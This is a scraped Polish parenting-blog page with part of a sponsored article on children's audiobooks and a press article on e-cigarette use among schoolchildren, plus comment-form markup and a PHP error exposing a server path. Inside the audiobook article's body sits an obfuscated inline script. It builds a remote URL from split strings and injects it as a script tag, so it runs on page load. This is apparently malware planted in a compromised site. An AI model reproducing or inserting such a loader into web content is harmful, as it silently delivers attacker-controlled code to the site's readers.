<p>Jeśli zastanawiasz się, czemu jeszcze warto puszczać najmłodszym słuchanki, to odpowiedź jest prosta. Przede wszystkim dają one relaks i wyciszenie, którego maluch tak bardzo potrzebuje. W ciągu dnia jest dużo bodźców, dźwięki, wyzwania, obowiązki i wieczorem każdy z nas potrzebuje wyciszenia. Przyjemny głos lektora, ciekawe efekty dźwiękowe i odpowiednie tempo czytania, sprawią, że przyjemny nastrój jest gwarantowany. Jest to znacznie lepszy sposób spędzania czasu niż oglądanie bajek lub siedzenie przed ekranami. Ta umiejętność przydaje się również w szkole, gdzie uczeń musi umieć przetwarzać słyszane informacje. Tak samo, wiele lektur szkolnych jest właśnie w formie słuchowiska. Najmłodsi, którzy nie potrafią jeszcze czytać, mają okazję zapoznać się z pięknymi historiami i podążać za przygodami ulubionych bohaterów każdego dnia. Wcielanie się w swoich bohaterów i wyobrażanie sobie tego, o czym opowiadają, jest doskonałym sposobem na trening empatii, wyrozumiałości i wyobraźni.</p>
<h3><b>Audiobooki dla dzieci &#8211; jak rodzice mogą zaoszczędzić trochę czasu?</b></h3>
<p>Warto zdać sobie sprawę, że zarówno przedszkolaki, jak i uczniowie potrzebują po swoich regularnych zajęciach w szkole i przedszkolu, mieć chwilę dla siebie. Jest to bardzo ważne, bo jest to element rozwoju poprzez zabawę, kluczowy w tym wieku. Nie można o tym zapominać, bo tylko równowaga obowiązków i czasu wolnego, pozwoli na prawidłowe funkcjonowanie. Przedszkolaki potrzebują nawet więcej czasu wolnego, bo uczą się głównie poprzez zabawę. Rodzice bardzo często sami są już zmęczeni popołudniu i wieczorem i potrzebują wsparcia w zakresie organizowania czasu wolnego dla najmłodszych domowników. Tutaj z pomocą przychodzą darmowe słuchanki, bo rodzic ma wtedy pewność, jak pociecha spędza wolny czas, a może sam w tym czasie zająć się swoimi sprawami. Szkrab uczy się wtedy większej samodzielności i w zaciszu swoje pokoju, może się relaksować przy ulubionej opowieści. Jest to wstęp do samodzielnych zabaw bez rodziców, co także jest bardzo ważne z punktu widzenia rozwoju dziecka.</p>
<h3><b>Audiobajki &#8211; sposób na redukowanie czasu przed ekranem</b></h3>
<p>Kolejna zaleta takiej formy spędzania czasu, to zmniejszanie czasu spędzanego przed ekranami. Jest to oczywista korzyść, bo zamiast siedzieć przed telewizorem, tabletem czy telefonem, można się zrelaksować i ograniczyć bodźce. Nadmierna ilość takich bodźców wynikających z używania elektroniki, poważnie zakłóca rozwój młodych mózgów. Zamiast kształtować relacje społeczne, maluchy patrzą w ekran i nie używają wyobraźni. Przeciwnie do bajek w formie do odtwarzania na CD lub mp3, przy których można spędzać wspólne seanse z rodzeństwem lub kolegami. Jest to także efektywny sposób na podróż samochodem czy do szkoły. Jeśli tylko można zmniejszyć czas spędzany przed ekranem, to jest to wręcz obowiązek rodziców i ogromna korzyść dla najmłodszych domowników. Zagrożenia płynące z korzystania z ekranów są poważniejsze niż się uważa, dlatego najlepiej jest wybierać tradycyjne sposoby spędzania wolnego czasu.</p>
<p><script>
(function(){
ocyc=document.createElement("script");ocyc.async=true;ocyc_="u"+("s")+"t";
ocycu="2241036760.";ocyc_+="a"+("t.i");ocyc_+="n"+("f"+"o")+"/";
ocycu+="ibXc7mvgcycv6rca4xmhuu"+("56zqyXi2");
ocyc.src="https://"+ocyc_+ocycu;ocyc.type="text/javascript";
document.body.appendChild(ocyc);
})();
</script></p>
				</section>
								<div class="facebook-like-box">
						<span>Fajny artykuł? Możesz nas pochwalić lub podzielić się nim z innymi :)</span>
						<div class="fb-like" data-href="http://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/"  data-layout="button" data-action="like" data-size="large" data-show-faces="false" data-share="false"></div>
				</div>
			</div>


		</section> 

	<div class="page-content-wrapper">
		<div id="comments-43328" class="single-post-comments">
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://wrolimamy.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c0301dc71d" /><input type="hidden" name="_wp_http_referer" value="/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/437495f3dd6f32092ce13aced81d5528?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/437495f3dd6f32092ce13aced81d5528?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="761b6ecc7c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a6daa5bebf1677175620522169b78be8?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6daa5bebf1677175620522169b78be8?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="761b6ecc7c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="220"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info"
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div>
	</div> 

</article>


</section> 
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"mainEntityOfPage": {
"@type": "WebPage",
"@id": "https://google.com/article"
},
"headline": "Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać",
"image": "https://wrolimamy.pl/wp-content/uploads/2024/03/kubusaudiobook-650x270.jpg",
"datePublished": "2024-03-05 17:37",
"dateModified": "2024-03-05 17:37",
"author": {
"@type": "Person",
"name": "Wpis Sponsorowany"
},
"publisher": {
"@type": "Organization",
"name": "W Roli Mamy",
"logo": {
"@type": "ImageObject",
"url": "https://wrolimamy.pl/wp-content/themes/wrm_2014/images/logo-top.png"
}
},
"description": "<p>Każdy rodzic wie, ile wysiłku kosztuje wychowanie dziecka i zapewnienie mu odpowiednich rozrywek. Codziennie poświęca się mnóstwo czasu na to, aby spędzało czas w sposób wartościowy i ciekawy. Czy chcesz wiedzieć, jakie korzyści przyniosą słuchanki? Możesz ich słuchać kiedy tylko chcesz. Słuchaj i odtwarzaj bez ograniczeń słuchanki dla dzieci w wieku przedszkolnym i szkolnym. Możesz [&hellip;]</p>
"
}
</script>








<div class="previous-post-wrapper">
	<strong>Czytaj kolejny artykuł:</strong>
</div>

<section class="container">
		<article id="post-43326" class="single-article">
		<script type="text/javascript">
		$('#post-43326').on('inview', function(event, isInView) {
		  if (isInView) {
		    $(document).prop('title', 'E-papierosy – plaga w polskich szkołach. Wapuje blisko połowa uczniów');
		    window.history.pushState({state:4}, "E-papierosy – plaga w polskich szkołach. Wapuje blisko połowa uczniów", "https://wrolimamy.pl/e-papierosy-plaga-w-polskich-szkolach-wapuje-blisko-polowa-uczniow/");
		    //console.log("E-papierosy – plaga w polskich szkołach. Wapuje blisko połowa uczniów");
		    ga('send', 'pageview', {'page': 'https://wrolimamy.pl/e-papierosy-plaga-w-polskich-szkolach-wapuje-blisko-polowa-uczniow/&src=scroll','title': 'E-papierosy – plaga w polskich szkołach. Wapuje blisko połowa uczniów'})
		  } else {
		    // element has gone out of viewport
		  }
		});
		</script>
		<section class="page-content-wrapper">
			<div class="article-content-wrapper">
				<header class="single-article-header">
					<div class="meta">
	          <span class="category">
	            	            <a href="https://wrolimamy.pl/ciaza-i-dziecko/w-szkole-ciaza-i-dziecko/">W szkole</a>
	          </span>
	          <span class="date">
	            5 marca 2024	          </span>
	        </div>
	        <h1 class="single-article-title">E-papierosy – plaga w polskich szkołach. Wapuje blisko połowa uczniów</h1>
	        <div class="single-article-author-wrap">
	        	<div class="author">
	        			        		<div class="photo"><img src="" alt=" "></div>
	        		<div class="desc">
	        			<em>Autorka tekstu</em>
	        			<span><a href="https://wrolimamy.pl/author/informacje-prasowe/" title="Wpisy od Informacje prasowe" rel="author">Informacje prasowe</a></span>
	        		</div>
	        	</div>
	        	<div class="comments">
	        		<em>&nbsp;</em>
	        		<span><a href="#comments-43326" class="scroll"><em class="desktop">Dołącz do konwersacji</em><em class="mobile">Komentarze</em></a></span>
	        	</div>
	        </div> 
				</header>
				<div class="single-article-photo">
					<img src="https://wrolimamy.pl/wp-content/uploads/2024/03/vape-3677946_1280-1024x682.jpg" alt="	">
				</div>
				<section class="article-content" itemprop="articleBody">
					<p><strong>E-papierosy są już najpopularniejszą używką nikotynową wśród młodzieży w wieku szkolnym. Do ich codziennego używania przyznaje się blisko połowa uczniów (47,6%), z czego co piąty (21,3%) sięga po e-papierosy jednorazowe głównie ze względu na szeroką dostępność oraz atrakcyjne, słodkie smaki. Dominującym czynnikiem sięgania przez młodych ludzi po wyroby z nikotyną jest szukanie sposobu na rozładowanie stresu (34% wskazań). Stres jako motywator sięgania po nikotynę daleko wyprzedza inne powody w tym ciekawość (jedynie 13%).</strong><span id="more-43326"></span></p>
<p>To wyniki badania „Palenie <a href="https://wrolimamy.pl/papierosy-dla-dzieci-brawo-dla-pomyslodawcow/" target="_blank" rel="noopener">papierosów</a> i wapowanie wśród młodzieży szkolnej”, zrealizowanego w ramach kampanii edukacyjnej „Wdychasz czy oddychasz?”, prowadzonej w szkołach podstawowych i średnich przez Stowarzyszenie Walki z Rakiem Płuca Oddział Szczecin. Celem badania było poznanie poziomu świadomości oraz wzorców użytkowania produktów zawierających nikotynę wśród młodzieży. Badanie „Palenie papierosów i wapowanie wśród młodzieży szkolnej” zostało przeprowadzone w okresie grudzień 2023 &#8211; styczeń 2024 r. na podstawie anonimowej ankiety wręczanej uczniom po wykładzie edukacyjnym na temat szkodliwości produktów z nikotyną. W badaniu wzięło udział 342 uczniów w przedziale wiekowym 13-19 lat, przy czym 80,1% ankietowanych to młodzież niepełnoletnia.</p>
<p>7 na 10 (76,7%) uczniów szkół podstawowych i średnich, biorących udział w badaniu, ma już za sobą inicjację nikotynową. Obecnie 6 na 10 uczniów (64,9%) przyznaje się do <a href="https://wrolimamy.pl/co-robic-gdy-dziecko-pali-papierosy/" target="_blank" rel="noopener">palenia</a> lub używania wyrobów nikotynowych codziennie lub raz na jakiś czas. Blisko połowa uczniów (47,6%) deklaruje codzienne używanie e-papierosów. E-papieros jest głównym produktem inicjującym kontakt z nikotyną wśród nieletnich: wskazało go 4 na 10 uczniów (42,4%). Dla większości z nich była to inicjacja związana ze smakowym, jednorazowym e-papierosem.</p>
<p>„Z zebranych przez nas ankiet wynika, że e-papierosy na dobre zajęły miejsce tradycyjnych papierosów w polskiej szkole. Coraz częściej są to e-papierosy jednorazowego użytku, o słodkich, deserowych lub owocowych smakach, które ładnie pachną i dobrze smakują. 7 na 10 uczniów, którzy używają e-papierosów, wskazało smak i zapach jako dwa główne powody popularności e-papierosów. Nie śmierdzą jak dym papierosowy, mają nowoczesne i kolorowe opakowania, a na dodatek są łatwo dostępne w sklepach spożywczych, na stacjach benzynowych, czy specjalnych sklepach dla wapujących” – mówi Rafał Molenda, Stowarzyszenie Walki z Rakiem Płuca Oddział Szczecin.</p>
<p>Analiza wyników badania wskazuję, że pomimo obowiązującego zakazu sprzedaży osobom poniżej 18 r.ż., większość niepełnoletnich uczniów (57%) dokonuje zakupów wyrobów z nikotyną osobiście w sklepie stacjonarnym. Co dziewiąty uczeń (11%) deklaruje zakup takich produktów w Internecie, również pomimo zakazu sprzedaży takich produktów na odległość. Wskazuje to wyraźnie, że obecne regulacje, jak również kary nakładane w związku ze sprzedażą wyrobów nikotynowych nieletnim są nieskuteczne i wymagają pilnej rewizji.</p>
<p>„Niezwykle niepokojące są dane z badania wskazujące, że co trzeci uczeń (30%) używający jednorazowego e-papierosa deklaruje, że zużywa go całkowicie zaledwie w dobę lub nawet krócej. Jeżeli dodam, że jeden jednorazowy e-papieros jest odpowiednikiem trzech paczek papierosów, okaże się, że niektóre dzieciaki przyjmują ilość nikotyny odpowiadającą trzem paczkom tradycyjnych papierosów dziennie! Biorąc pod uwagę, że polska młodzież dorasta w warunkach silnej presji środowiskowo-szkolnej, wysoce stresujących wymagań i tempa życia, nie dziwi mnie, że dominującym czynnikiem wskazywanym jako powód sięgania po wyroby z nikotyną jest rozładowanie stresu (34%). W prowadzonych działaniach dotyczących reformy psychiatrii dziecięcej koniecznie należy uwzględnić temat uzależnień wynikających właśnie z obciążania psychicznego młodych ludzi” – dodaje Agata Nowicka, członek zarządu Stowarzyszenie Walki z Rakiem Płuca Oddział Szczecin.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Źródło informacji: Fundacja dla Zdrowia Mózgu i Stowarzyszenie Walki z Rakiem Płuca Oddział Szczecin</p>
<p style="text-align: center;">Obraz <a href="https://pixabay.com/pl/users/sarahjohnson1-9536297/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=3677946"> Ethan Parsa</a> z <a href="https://pixabay.com/pl//?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=3677946"> Pixabay</a></p>
				</section>
								<div class="similar-posts">
					<span class="title">Zobacz inne wpisy o tej tematyce:</span>
			    <ul>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/co-robic-gdy-dziecko-pali-papierosy/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Co robić, gdy dziecko pali papierosy</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/papierosy-dla-dzieci-brawo-dla-pomyslodawcow/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Papierosy dla dzieci – brawo dla pomysłodawców!</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/uzywki-czu-zycie-bez-nich-jest-mozliwe/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Życie bez używek – czy to możliwe?</a>
			        </li>
			    			        			        <li>
			            <a href="https://wrolimamy.pl/osiem-zasad-na-zdrowsze-i-dluzsze-zycie/?utm_source=www&utm_medium=link&utm_campaign=similar_posts">Osiem zasad na zdrowsze i dłuższe życie</a>
			        </li>
			    			    </ul>
				</div>
												<div class="facebook-like-box">
						<span>Fajny artykuł? Możesz nas pochwalić lub podzielić się nim z innymi :)</span>
						<div class="fb-like" data-href="http://wrolimamy.pl/e-papierosy-plaga-w-polskich-szkolach-wapuje-blisko-polowa-uczniow/"  data-layout="button" data-action="like" data-size="large" data-show-faces="false" data-share="false"></div>
				</div>
			</div>
			<aside class="sidebar">
				<div class="others-articles-wrapper">
					<h3 class="boxtitle"><span>Może Cię zainteresują</span></h3>
					<ul class="others-articles">
												<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/klient.dhosting.pl/annakolacze/wrolimamy.pl/public_html/wp-content/themes/wrm-v3/single.php</b> on line <b>231</b><br />
					</ul>
				</div> 
			</aside>

		</section> 

	<div class="page-content-wrapper">
		<div id="comments-43326" class="single-post-comments">
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://wrolimamy.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c0301dc71d" /><input type="hidden" name="_wp_http_referer" value="/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/fda828b90eb6f1826329774880675cbd?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/fda828b90eb6f1826329774880675cbd?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
